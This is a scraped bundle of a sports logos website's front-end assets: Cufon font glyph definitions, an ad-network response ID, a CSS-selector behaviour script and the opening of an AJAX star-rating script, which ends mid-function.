70,-112v14,-4,70,26,77,24v12,0,20,-8,31,-26r13,13v-15,21,-26,31,-45,31v-16,4,-61,-30,-78,-24v-16,0,-24,13,-30,26r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"32,-171r0,-86r22,0r0,86r-22,0","w":86},"`":{"d":"-4,-266r26,0r27,51r-17,0","w":66},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-MediumCondObl
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-9 -280 278 66.8608","underline-thickness":"18","underline-position":"-27","slope":"-12","stemh":"31","stemv":"39","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"36,-69r-6,-107r0,-81r41,0v1,66,-3,127,-7,188r-28,0xm30,0r0,-41r41,0r0,41r-41,0","w":100},"\"":{"d":"95,-154r0,-103r31,0r0,103r-31,0xm27,-154r0,-103r31,0r0,103r-31,0","w":153},"#":{"d":"64,-99r38,0r7,-52r-38,0xm-1,-72r0,-27r35,0r7,-52r-32,0r0,-27r36,0r10,-72r30,0r-10,72r38,0r10,-72r30,0r-10,72r31,0r0,27r-35,0r-7,52r31,0r0,27r-35,0r-10,72r-30,0r10,-72r-38,0r-10,72r-30,0r10,-72r-31,0"},"$":{"d":"94,-103r0,77v45,-6,41,-72,0,-77xm78,-150r0,-74v-15,1,-28,13,-28,36v0,17,9,29,28,38xm78,36r0,-31v-64,-5,-73,-42,-72,-82r41,0v-1,30,6,47,31,51r0,-83v-39,-13,-69,-33,-69,-75v0,-41,30,-71,69,-71r0,-25r16,0r0,25v57,2,69,39,68,71r-41,0v1,-22,-4,-38,-27,-40r0,80v38,12,73,31,73,74v0,50,-28,72,-73,75r0,31r-16,0"},"%":{"d":"62,-233v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,19,-14,19,-47v0,-33,-4,-47,-19,-47xm179,-255r28,0r-115,260r-27,0xm211,-111v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,18,-14,18,-47v0,-33,-3,-47,-18,-47xm62,-255v28,0,50,15,50,69v0,54,-22,69,-50,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69xm211,-133v28,0,49,15,49,69v0,54,-21,69,-49,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69","w":273},"&":{"d":"107,-141r45,63v7,-11,11,-27,10,-44r32,0v0,19,-3,45,-22,73r35,49r-44,0r-15,-22v-17,15,-36,27,-65,27v-96,0,-91,-100,-39,-138r16,-12v-10,-16,-27,-37,-27,-57v0,-37,28,-55,62,-55v19,0,56,9,56,52v1,30,-23,49,-44,64xm68,-208v0,14,13,53,30,35v21,-12,29,-57,-6,-57v-10,0,-24,5,-24,22xm78,-121v-16,13,-32,29,-32,52v0,43,64,53,84,21","w":206},"(":{"d":"66,-257r27,0v-55,92,-55,229,0,323r-27,0v-28,-37,-53,-95,-53,-161v0,-66,25,-125,53,-162","w":93},")":{"d":"27,66r-27,0v56,-92,55,-229,0,-323r28,0v28,37,52,96,52,162v0,66,-25,124,-53,161","w":93},"*":{"d":"55,-257r24,0r0,45r40,-16r8,24r-41,12r28,37r-20,15r-27,-37r-27,37r-20,-15r28,-37r-42,-12r8,-24r41,16r0,-45","w":133},"+":{"d":"93,-107r0,-75r30,0r0,75r76,0r0,31r-76,0r0,76r-30,0r0,-76r-76,0r0,-31r76,0","w":216},",":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0","w":86,"k":{" ":13}},"-":{"d":"16,-86r0,-36r95,0r0,36r-95,0","w":126},".":{"d":"23,0r0,-48r41,0r0,48r-41,0","w":86},"\/":{"d":"-4,5r82,-267r32,0r-82,267r-32,0","w":106},"0":{"d":"51,-125v0,74,7,101,35,101v28,0,36,-27,36,-101v0,-74,-8,-101,-36,-101v-28,0,-35,27,-35,101xm10,-125v0,-99,27,-130,76,-130v49,0,77,31,77,130v0,99,-28,130,-77,130v-49,0,-76,-31,-76,-130"},"1":{"d":"116,0r-41,0r0,-185r-53,0r0,-27v28,0,60,-5,64,-43r30,0r0,255"},"2":{"d":"161,-35r0,35r-149,0v0,-111,107,-109,107,-188v0,-21,-9,-38,-32,-38v-31,0,-36,27,-36,53r-38,0v0,-51,21,-82,75,-82v52,0,72,31,72,68v0,85,-83,90,-102,152r103,0"},"3":{"d":"11,-71r39,0v0,22,7,47,35,47v26,0,36,-20,36,-45v1,-37,-18,-52,-58,-48r0,-29v35,4,53,-12,52,-43v0,-18,-9,-37,-30,-37v-25,0,-32,22,-32,45r-39,0v0,-48,24,-74,73,-74v31,0,69,14,69,65v1,27,-18,51,-41,57v26,2,47,23,47,59v0,50,-25,79,-78,79v-46,0,-73,-23,-73,-76"},"4":{"d":"8,-57r0,-36r88,-162r42,0r0,165r27,0r0,33r-27,0r0,57r-39,0r0,-57r-91,0xm99,-90r-1,-105r-57,105r58,0"},"5":{"d":"83,5v-47,0,-73,-25,-71,-74r38,0v-2,24,8,42,34,43v28,0,36,-28,36,-58v0,-30,-8,-54,-34,-54v-17,0,-29,9,-33,23r-37,-1r13,-134r123,0r0,33r-93,0v-2,22,-8,47,-7,68v11,-12,26,-20,43,-20v53,0,66,45,66,84v0,51,-23,90,-78,90"},"6":{"d":"159,-193r-41,0v0,-15,-6,-33,-27,-33v-38,-1,-43,54,-40,88v33,-50,113,-29,113,49v0,59,-24,94,-78,94v-64,0,-77,-49,-77,-122v0,-76,14,-138,81,-138v45,0,69,20,69,62xm54,-77v0,30,11,53,35,53v25,0,34,-24,34,-54v0,-35,-11,-56,-34,-56v-30,0,-35,26,-35,57"},"7":{"d":"11,-213r0,-37r151,0r0,33v-40,52,-74,140,-80,217r-43,0v6,-76,42,-161,83,-213r-111,0"},"8":{"d":"54,-188v0,21,6,39,32,39v26,0,32,-18,32,-39v0,-20,-6,-38,-32,-38v-26,0,-32,18,-32,38xm50,-72v0,27,7,48,36,48v29,0,36,-21,36,-48v0,-27,-7,-48,-36,-48v-29,0,-36,21,-36,48xm86,5v-52,0,-77,-26,-77,-76v-1,-39,21,-57,44,-65v-22,-8,-35,-24,-35,-55v0,-40,26,-64,68,-64v73,0,93,101,34,119v66,18,56,141,-34,141"},"9":{"d":"14,-57r41,0v0,15,6,33,27,33v38,1,43,-54,40,-88v-33,50,-113,29,-113,-49v0,-59,24,-94,78,-94v64,0,77,49,77,122v0,76,-15,138,-82,138v-45,0,-68,-20,-68,-62xm119,-173v0,-30,-11,-53,-35,-53v-25,0,-34,25,-34,55v0,35,11,55,34,55v30,0,35,-26,35,-57"},":":{"d":"23,-137r0,-47r41,0r0,47r-41,0xm23,0r0,-48r41,0r0,48r-41,0","w":86,"k":{" ":13}},";":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0xm23,-137r0,-47r41,0r0,47r-41,0","w":86},"<":{"d":"17,-78r0,-26r182,-82r0,31r-145,64r145,64r0,31","w":216},"=":{"d":"17,-113r0,-31r182,0r0,31r-182,0xm17,-38r0,-31r182,0r0,31r-182,0","w":216},">":{"d":"199,-104r0,26r-182,82r0,-31r145,-64r-145,-64r0,-31","w":216},"?":{"d":"61,-69v-11,-70,50,-67,52,-124v0,-20,-7,-38,-29,-38v-24,0,-33,21,-33,51r-38,0v0,-45,19,-82,71,-82v45,0,70,25,70,69v-1,69,-64,67,-56,124r-37,0xm58,0r0,-41r41,0r0,41r-41,0","w":166},"@":{"d":"130,-76v38,2,72,-101,17,-101v-30,0,-51,36,-51,65v0,22,11,36,34,36xm194,-198r26,0r-31,115v0,5,3,8,12,8v20,0,44,-33,44,-73v0,-51,-45,-85,-95,-85v-63,0,-107,50,-107,106v0,104,133,130,193,72r30,0v-19,35,-60,60,-119,60v-76,0,-137,-50,-137,-134v0,-75,56,-133,140,-133v73,0,128,45,128,110v0,72,-57,103,-92,103v-19,1,-23,-12,-26,-22v-27,37,-94,25,-94,-37v0,-69,83,-135,121,-68","w":288},"A":{"d":"64,-96r61,0r-31,-126xm-3,0r73,-257r52,0r68,257r-43,0r-16,-63r-75,0r-16,63r-43,0","w":186,"k":{"y":6,"w":6,"v":6,"Y":20,"W":11,"V":11,"T":20}},"B":{"d":"62,-149v39,3,71,-2,70,-40v-1,-43,-33,-37,-70,-37r0,77xm62,-31v44,1,79,3,79,-45v0,-44,-35,-47,-79,-44r0,89xm21,0r0,-257v72,1,153,-15,153,62v0,31,-12,51,-38,59v28,5,46,22,46,66v0,43,-31,70,-79,70r-82,0","w":193,"k":{".":11,",":11}},"C":{"d":"138,-92r41,0v1,50,-17,97,-79,97v-65,0,-85,-42,-85,-134v0,-92,20,-133,85,-133v75,0,78,53,78,85r-41,0v0,-27,-6,-54,-37,-54v-30,0,-44,18,-44,101v0,83,14,104,44,104v35,-1,38,-39,38,-66","w":186,"k":{".":6,",":6}},"D":{"d":"62,-226r0,195v67,3,82,-3,82,-98v0,-91,-15,-101,-82,-97xm21,0r0,-257r73,0v81,0,91,52,91,128v0,76,-10,129,-91,129r-73,0","w":200,"k":{"Y":6,".":14,",":14}},"E":{"d":"21,0r0,-257r139,0r0,35r-98,0r0,71r92,0r0,34r-92,0r0,82r101,0r0,35r-142,0","w":173},"F":{"d":"21,0r0,-257r137,0r0,35r-96,0r0,71r91,0r0,34r-91,0r0,117r-41,0","w":166,"k":{"A":13,".":46,",":46}},"G":{"d":"148,0r0,-30v-11,24,-27,35,-57,35v-56,0,-76,-42,-76,-134v0,-92,26,-133,85,-133v66,0,77,49,76,79r-39,0v1,-24,-6,-48,-36,-48v-29,0,-45,19,-45,101v0,83,14,104,42,104v31,0,42,-22,42,-78r-43,0r0,-31r82,0r0,135r-31,0","w":193,"k":{".":6,",":6}},"H":{"d":"21,0r0,-257r41,0r0,103r76,0r0,-103r41,0r0,257r-41,0r0,-120r-76,0r0,120r-41,0","w":200},"I":{"d":"19,0r0,-257r41,0r0,257r-41,0","w":79},"J":{"d":"6,-77r39,0v0,26,0,51,27,51v27,0,27,-25,27,-51r0,-180r41,0r0,186v0,57,-28,76,-69,76v-60,0,-66,-36,-65,-82","w":159,"k":{".":14,",":14}},"K":{"d":"21,0r0,-257r41,0r1,112r78,-112r45,0r-74,108r82,149r-47,0r-62,-116r-23,33r0,83r-41,0","w":186},"L":{"d":"17,0r0,-257r41,0r0,222r99,0r0,35r-140,0","w":159,"k":{"y":13,"Y":33,"W":27,"V":27,"T":33}},"M":{"d":"21,0r0,-257r64,0r46,190r45,-190r63,0r0,257r-39,0r-1,-214r-52,214r-34,0r-53,-214r0,214r-39,0","w":259},"N":{"d":"21,0r0,-257r50,0r76,191r0,-191r38,0r0,257r-50,0r-75,-197r0,197r-39,0","w":206,"k":{".":6,",":6}},"O":{"d":"100,5v-59,0,-85,-42,-85,-134v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,92,-26,134,-85,134xm100,-26v24,0,44,-15,44,-104v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,89,20,104,44,104","w":200,"k":{"Y":14,"X":6,"V":6,"T":11,"A":6,".":14,",":14}},"P":{"d":"62,-226r0,89v40,2,67,1,70,-44v2,-39,-28,-49,-70,-45xm21,0r0,-257r82,0v49,0,71,31,71,75v1,60,-45,83,-112,76r0,106r-41,0","w":180,"k":{"A":13,".":54,",":54}},"Q":{"d":"167,23r-27,-27v-77,29,-125,-14,-125,-125v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,48,-8,83,-20,102r26,28xm95,-48r24,-23r17,17v6,-15,8,-40,8,-76v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,98,16,108,59,102","w":200,"k":{".":6,",":6}},"R":{"d":"142,0v-20,-30,12,-119,-46,-112r-34,0r0,112r-41,0r0,-257v75,3,156,-19,156,66v0,34,-17,58,-43,64v26,3,40,16,41,52v1,27,-4,67,13,75r-46,0xm62,-143v40,3,74,-1,74,-41v0,-42,-33,-45,-74,-42r0,83","w":193,"k":{"Y":6,"T":6}},"S":{"d":"12,-80r41,0v-2,34,12,55,42,54v26,0,39,-18,39,-37v2,-40,-36,-45,-65,-56v-37,-14,-54,-33,-54,-70v0,-47,32,-73,80,-73v68,0,73,40,73,73r-41,0v1,-26,-8,-42,-36,-42v-18,0,-34,10,-34,37v0,32,38,45,66,54v36,13,52,33,52,68v0,55,-33,77,-85,77v-67,0,-79,-42,-78,-85","w":186,"k":{".":11,",":11}},"T":{"d":"63,0r0,-222r-61,0r0,-35r163,0r0,35r-61,0r0,222r-41,0","w":166,"k":{"y":27,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"O":11,"A":20,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"18,-257r41,0r0,184v0,32,13,47,38,47v24,0,37,-15,37,-47r0,-184r41,0r0,181v0,59,-29,81,-78,81v-49,0,-79,-22,-79,-81r0,-181","w":193,"k":{".":11,",":11}},"V":{"d":"58,0r-60,-257r43,0r45,205r46,-205r43,0r-64,257r-53,0","w":173,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"52,0r-50,-257r42,0r34,200r34,-200r43,0r35,201r34,-201r41,0r-52,257r-47,0r-34,-194r-33,194r-47,0","w":266,"k":{"y":6,"o":6,"e":6,"a":6,"A":11,".":27,"-":6,",":27}},"X":{"d":"0,0r68,-131r-62,-126r45,0r41,85r40,-85r45,0r-63,126r66,131r-45,0r-45,-93r-46,93r-44,0","w":180},"Y":{"d":"65,0r0,-100r-66,-157r45,0r43,111r45,-111r43,0r-69,157r0,100r-41,0","w":173,"k":{"u":18,"o":20,"i":6,"e":20,"a":20,"S":6,"O":14,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"6,0r0,-32r108,-190r-101,0r0,-35r146,0r0,35r-108,187r109,0r0,35r-154,0","w":166},"[":{"d":"28,66r0,-323r73,0r0,29r-37,0r0,265r37,0r0,29r-73,0","w":100},"\\":{"d":"78,5r-82,-267r32,0r82,267r-32,0","w":106},"]":{"d":"-1,66r0,-29r37,0r0,-265r-37,0r0,-29r73,0r0,323r-73,0","w":100},"^":{"d":"165,-101r-57,-118r-57,118r-30,0r73,-149r27,0r74,149r-30,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"146,-151r0,111v-1,9,8,16,16,12r0,25v-19,10,-50,4,-52,-20v-20,44,-99,37,-99,-26v0,-57,36,-57,75,-69v14,-4,23,-8,23,-25v0,-18,-6,-29,-27,-29v-26,0,-29,18,-29,37r-37,0v0,-41,17,-64,68,-64v34,0,62,14,62,48xm109,-102v-20,15,-59,12,-59,49v0,16,8,29,24,29v34,2,37,-40,35,-78","w":166,"k":{"v":2}},"b":{"d":"19,0r0,-257r39,0r0,86v7,-17,23,-28,44,-28v30,0,60,14,60,100v0,67,-18,104,-63,104v-29,1,-37,-18,-44,-29r0,24r-36,0xm55,-95v0,41,6,69,33,69v27,0,33,-28,33,-72v0,-52,-8,-70,-30,-70v-30,0,-36,27,-36,73","w":173,"k":{"y":4,".":13,",":13}},"c":{"d":"113,-71r36,0v-3,46,-18,76,-66,76v-56,0,-72,-42,-72,-102v0,-60,16,-102,72,-102v58,0,67,46,67,70r-39,0v0,-18,-5,-41,-28,-41v-28,0,-33,30,-33,73v0,43,5,73,33,73v22,0,30,-18,30,-47","w":159,"k":{"y":6,"k":2,"h":2,".":13,",":13}},"d":{"d":"118,0v-1,-7,2,-18,-1,-24v-5,13,-14,29,-42,29v-45,0,-64,-37,-64,-104v0,-86,30,-100,60,-100v22,-1,36,13,45,28r0,-86r38,0r0,257r-36,0xm118,-95v0,-46,-6,-73,-36,-73v-22,0,-30,18,-30,70v0,44,6,72,33,72v27,0,33,-28,33,-69","w":173,"k":{"y":2}},"e":{"d":"153,-92r-101,0v0,32,0,70,33,70v28,0,31,-31,31,-43r36,0v0,43,-26,70,-68,70v-32,0,-71,-9,-71,-99v0,-51,11,-105,72,-105v61,0,70,45,68,107xm52,-118r62,0v1,-28,-3,-54,-29,-54v-26,0,-34,27,-33,54","w":166,"k":{"x":2,".":13,",":13}},"f":{"d":"31,0r0,-165r-27,0r0,-29r27,0v-6,-53,19,-73,70,-65r0,30v-26,-3,-36,8,-32,35r32,0r0,29r-32,0r0,165r-38,0","w":100,"k":{".":13,",":13}},"g":{"d":"21,17r37,0v0,12,11,23,28,23v31,1,34,-34,32,-68v-7,17,-25,27,-44,27v-45,0,-58,-45,-58,-98v0,-42,6,-100,61,-100v24,-1,38,17,44,29r0,-24r36,0r0,185v0,47,-20,75,-72,75v-58,0,-64,-33,-64,-49xm55,-103v0,33,1,71,30,71v30,0,33,-38,33,-69v0,-32,-4,-67,-31,-67v-28,0,-32,29,-32,65","w":173,"k":{"r":-2,".":6,",":6}},"h":{"d":"19,0r0,-257r39,0r1,85v23,-40,95,-40,95,26r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173,"k":{"y":2}},"i":{"d":"21,0r0,-194r38,0r0,194r-38,0xm21,-221r0,-39r38,0r0,39r-38,0","w":79},"j":{"d":"21,-194r38,0r0,207v1,47,-26,57,-68,52r0,-30v21,1,30,-1,30,-26r0,-203xm21,-260r38,0r0,39r-38,0r0,-39","w":79},"k":{"d":"19,0r0,-257r39,0r0,144r59,-81r45,0r-58,75r66,119r-43,0r-47,-88r-22,26r0,62r-39,0","w":166,"k":{"y":2,"o":2,"e":2}},"l":{"d":"21,0r0,-257r38,0r0,257r-38,0","w":79},"m":{"d":"21,0r0,-194r36,0v1,7,-2,18,1,23v16,-37,85,-35,92,2v20,-43,96,-44,96,22r0,147r-39,0r0,-133v0,-25,-7,-35,-23,-35v-16,0,-31,13,-31,38r0,130r-39,0r0,-133v0,-25,-8,-35,-24,-35v-15,0,-31,13,-31,38r0,130r-38,0","w":266},"n":{"d":"19,0r0,-194r36,0v1,7,-3,20,2,23v20,-40,97,-43,97,25r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173},"o":{"d":"11,-97v0,-60,16,-102,72,-102v57,0,73,42,73,102v0,60,-19,102,-73,102v-54,0,-72,-42,-72,-102xm50,-97v0,49,5,73,33,73v28,0,34,-24,34,-73v0,-43,-6,-73,-34,-73v-28,0,-33,30,-33,73","w":166,"k":{"y":2,"w":2,"v":2,".":6,",":6}},"p":{"d":"19,63r0,-257r36,0v1,7,-2,18,1,24v8,-17,23,-29,44,-29v44,0,62,38,62,105v0,81,-33,99,-60,99v-21,0,-37,-11,-44,-28r0,86r-39,0xm55,-99v0,46,7,73,34,73v22,0,32,-16,32,-70v0,-44,-6,-72,-33,-72v-27,0,-33,28,-33,69","w":173,"k":{"y":2,".":6,",":6}},"q":{"d":"116,63r-1,-86v-7,17,-23,28,-44,28v-30,0,-60,-21,-60,-99v0,-67,19,-105,64,-105v29,-1,36,18,43,29r0,-24r36,0r0,257r-38,0xm118,-99v0,-41,-6,-69,-33,-69v-27,0,-33,28,-33,72v0,52,10,70,30,70v30,0,36,-27,36,-73","w":173},"r":{"d":"19,0r0,-194r39,0r0,31v10,-25,28,-41,55,-34r0,39v-29,-5,-55,-2,-55,42r0,116r-39,0","w":113,"k":{"y":-6,"v":-6,"q":4,"n":-4,"m":-4,"g":2,"e":2,"d":2,"c":2,"a":2,".":33,"-":20,",":33}},"s":{"d":"139,-137r-37,0v1,-19,-3,-34,-25,-35v-15,0,-28,7,-28,25v0,24,32,30,52,37v29,10,42,25,42,56v0,41,-30,59,-69,59v-52,0,-65,-25,-64,-67r35,0v-1,25,6,40,30,40v39,0,41,-46,10,-56v-34,-11,-73,-22,-73,-67v0,-36,26,-54,66,-54v53,0,62,29,61,62","w":153},"t":{"d":"1,-165r0,-29r27,0r0,-55r39,0r0,55r32,0r0,29r-32,0r0,116v-2,21,16,22,32,19r0,29v-36,5,-71,12,-71,-44r0,-120r-27,0","w":100},"u":{"d":"118,0v-1,-7,2,-18,-1,-23v-25,40,-98,46,-98,-35r0,-136r39,0r0,139v0,22,9,29,26,29v17,0,32,-10,32,-32r0,-136r38,0r0,194r-36,0","w":173},"v":{"d":"54,0r-51,-194r41,0r35,153r30,-153r42,0r-51,194r-46,0","w":153,"k":{"a":4,".":27,",":27}},"w":{"d":"49,0r-44,-194r41,0r27,153r29,-153r44,0r30,153r26,-153r39,0r-44,194r-44,0r-31,-150r-27,150r-46,0","w":246,"k":{"o":2,"a":4,".":20,",":20}},"x":{"d":"1,0r53,-100r-50,-94r42,0r31,64r31,-64r42,0r-50,94r52,100r-42,0r-34,-72r-34,72r-41,0","w":153},"y":{"d":"3,-194r42,0r34,146r31,-146r40,0r-53,201v-16,60,-32,61,-83,58r0,-31v26,6,41,-7,44,-30","w":153,"k":{"e":2,".":27,",":27}},"z":{"d":"9,0r0,-30r85,-131r-80,0r0,-33r124,0r0,32r-82,129r82,0r0,33r-129,0","w":146},"{":{"d":"3,-84r0,-23v37,-3,28,-62,29,-103v1,-42,26,-50,66,-47r0,22v-46,-9,-30,53,-30,91v0,35,-25,44,-33,49v9,2,33,14,33,48v0,35,-20,97,30,91r0,22v-40,3,-65,-4,-66,-47v-1,-42,8,-99,-29,-103","w":100},"|":{"d":"24,5r0,-267r31,0r0,267r-31,0","w":79},"}":{"d":"98,-107r0,23v-37,3,-30,61,-30,103v0,42,-26,51,-65,47r0,-22v45,8,29,-54,29,-91v0,-35,25,-44,33,-49v-9,-2,-33,-14,-33,-48v0,-35,20,-97,-29,-91r0,-22v39,-3,64,5,65,47v1,42,-8,100,30,103","w":100},"~":{"d":"146,-63v-25,0,-56,-24,-77,-26v-11,0,-21,9,-31,28r-13,-27v10,-21,28,-32,45,-32v41,2,85,57,108,-1r13,27v-11,19,-28,31,-45,31","w":216},"'":{"d":"28,-154r0,-103r31,0r0,103r-31,0","w":86},"`":{"d":"33,-219r-38,-52r43,0r22,52r-27,0","w":79},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
660bdcf2-227c-4d75-b6c9-3ad6d458e09c

--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/behavior.js
body_size: 5509
content:
var Behaviour = {
	list: new Array,

	register: function (sheet) {
		Behaviour.list.push(sheet);
	},

	start: function () {
		Behaviour.addLoadEvent(function () {
			Behaviour.apply();
		});
	},

	apply: function () {
		for (h = 0; sheet = Behaviour.list[h]; h++) {
			for (selector in sheet) {
				list = document.getElementsBySelector(selector);

				if (!list) {
					continue;
				}

				for (i = 0; element = list[i]; i++) {
					sheet[selector](element);
				}
			}
		}
	},

	addLoadEvent: function (func) {
		var oldonload = window.onload;

		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function () {
				oldonload();
				func();
			}
		}
	}
}

Behaviour.start();


function getAllChildren(e) {
	// Returns all children of element. Workaround required for IE5/Windows. Ugh.
	return e.all ? e.all : e.getElementsByTagName('*');
}

document.getElementsBySelector = function (selector) {
	// Attempt to fail gracefully in lesser browsers
	if (!document.getElementsByTagName) {
		return new Array();
	}
	// Split selector in to tokens
	var tokens = selector.split(' ');
	var currentContext = new Array(document);
	for (var i = 0; i < tokens.length; i++) {
		token = tokens[i].replace(/^\s+/, '').replace(/\s+$/, '');
		;
		if (token.indexOf('#') > -1) {
			// Token is an ID selector
			var bits = token.split('#');
			var tagName = bits[0];
			var id = bits[1];
			var element = document.getElementById(id);
			if (tagName && element.nodeName.toLowerCase() != tagName) {
				// tag with that ID not found, return false
				return new Array();
			}
			// Set currentContext to contain just this element
			currentContext = new Array(element);
			continue; // Skip to next token
		}
		if (token.indexOf('.') > -1) {
			// Token contains a class selector
			var bits = token.split('.');
			var tagName = bits[0];
			var className = bits[1];
			if (!tagName) {
				tagName = '*';
			}
			// Get elements matching tag, filter them for class selector
			var found = new Array;
			var foundCount = 0;
			for (var h = 0; h < currentContext.length; h++) {
				var elements;
				if (tagName == '*') {
					elements = getAllChildren(currentContext[h]);
				} else {
					elements = currentContext[h].getElementsByTagName(tagName);
				}
				for (var j = 0; j < elements.length; j++) {
					found[foundCount++] = elements[j];
				}
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			for (var k = 0; k < found.length; k++) {
				if (found[k].className && found[k].className.match(new RegExp('\\b' + className + '\\b'))) {
					currentContext[currentContextIndex++] = found[k];
				}
			}
			continue; // Skip to next token
		}
		// Code to deal with attribute selectors
		if (token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)) {
			var tagName = RegExp.$1;
			var attrName = RegExp.$2;
			var attrOperator = RegExp.$3;
			var attrValue = RegExp.$4;
			if (!tagName) {
				tagName = '*';
			}
			// Grab all of the tagName elements within current context
			var found = new Array;
			var foundCount = 0;
			for (var h = 0; h < currentContext.length; h++) {
				var elements;
				if (tagName == '*') {
					elements = getAllChildren(currentContext[h]);
				} else {
					elements = currentContext[h].getElementsByTagName(tagName);
				}
				for (var j = 0; j < elements.length; j++) {
					found[foundCount++] = elements[j];
				}
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			var checkFunction; // This function will be used to filter the elements
			switch (attrOperator) {
				case '=': // Equality
					checkFunction = function (e) {
						return (e.getAttribute(attrName) == attrValue);
					};
					break;
				case '~': // Match one of space seperated words
					checkFunction = function (e) {
						return (e.getAttribute(attrName).match(new RegExp('\\b' + attrValue + '\\b')));
					};
					break;
				case '|': // Match start with value followed by optional hyphen
					checkFunction = function (e) {
						return (e.getAttribute(attrName).match(new RegExp('^' + attrValue + '-?')));
					};
					break;
				case '^': // Match starts with value
					checkFunction = function (e) {
						return (e.getAttribute(attrName).indexOf(attrValue) == 0);
					};
					break;
				case '$': // Match ends with value - fails with "Warning" in Opera 7
					checkFunction = function (e) {
						return (e.getAttribute(attrName).lastIndexOf(attrValue) == e.getAttribute(attrName).length - attrValue.length);
					};
					break;
				case '*': // Match ends with value
					checkFunction = function (e) {
						return (e.getAttribute(attrName).indexOf(attrValue) > -1);
					};
					break;
				default :
					// Just test for existence of attribute
					checkFunction = function (e) {
						return e.getAttribute(attrName);
					};
			}
			currentContext = new Array;
			var currentContextIndex = 0;
			for (var k = 0; k < found.length; k++) {
				if (checkFunction(found[k])) {
					currentContext[currentContextIndex++] = found[k];
				}
			}
			// alert('Attribute Selector: '+tagName+' '+attrName+' '+attrOperator+' '+attrValue);
			continue; // Skip to next token
		}

		if (!currentContext[0]) {
			return;
		}

		// If we get here, token is JUST an element (not a class or ID selector)
		tagName = token;
		var found = new Array;
		var foundCount = 0;
		for (var h = 0; h < currentContext.length; h++) {
			var elements = currentContext[h].getElementsByTagName(tagName);
			for (var j = 0; j < elements.length; j++) {
				found[foundCount++] = elements[j];
			}
		}
		currentContext = found;
	}
	return currentContext;
}




--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
516639e1-24f8-4a8f-8404-cb068aae2e19

--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/rating.js
body_size: 2760
content:
var xmlhttp
/*@cc_on @*/
/*@if (@_jscript_version >= 5)
  try {
  xmlhttp=new ActiveXObject("Msxml2.XMLHTTP")
 } catch (e) {
  try {
	xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")
  } catch (E) {
   xmlhttp=false
  }
 }
@else
 xmlhttp=false
@end @*/
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
	try {
		xmlhttp = new XMLHttpRequest();
	} catch (e) {
		xmlhttp = false
	}
}

function myXMLHttpRequest() {
	var xmlhttplocal;
	try {
		xmlhttplocal = new ActiveXObject("Msxml2.XMLHTTP")
	} catch (e) {
		try {
			xmlhttplocal = new ActiveXObject("Microsoft.XMLHTTP")
		} catch (E) {
			xmlhttplocal = false;
		}
	}

	if (!xmlhttplocal && typeof XMLHttpRequest != 'undefined') {
		try {
			var xmlhttplocal = new XMLHttpRequest();
		} catch (e) {
			var xmlhttplocal = false;
			alert('couldn\'t create xmlhttp object');
		}
	}
	return (xmlhttplocal);
}

function sndReq(vote, id_num) {
	var theUL = document.getElementById('unit_ul' + id_num); // the UL

	// switch UL with a loading div
	theUL.innerHTML = '<div class="loading"></div>';

	xmlhttp.open('get', '/rating_rpc.php?j=' + vote + '&q=' + id_num);
	xmlhttp.onreadystatechange = handleResponse;
	xmlhttp.send(null);
}

function handleResponse() {
	if (xmlhttp.readyState == 4) {
		if (xmlhttp.status == 200) {

			var response = xmlhttp.responseText;
			var update = [];

			if (response.indexOf('|') != -1) {
				update = response.split('|');
				changeText(update[0], update[1]);
			}
		}
	}
}

function changeText(div2show, text) {
	// Detect Browser
	var IE = (document.all) ? 1 : 0;
	var DOM = 0;
	if (parseInt(navigator.appVersion) >= 5) {
		DOM = 1
	}


	// Grab the content from the requested "div" and show it in the "container"
	if (DOM) {
		var viewer = document.getElementById(div2show);
		viewer.innerHTML = text;
	} else if (IE) {
		document.all[div2show].innerHTML = text;
	}
}

/* =============================================================== */
var ratingAction = {
	'a.rater': function (element) {
		element.onclick = function () {

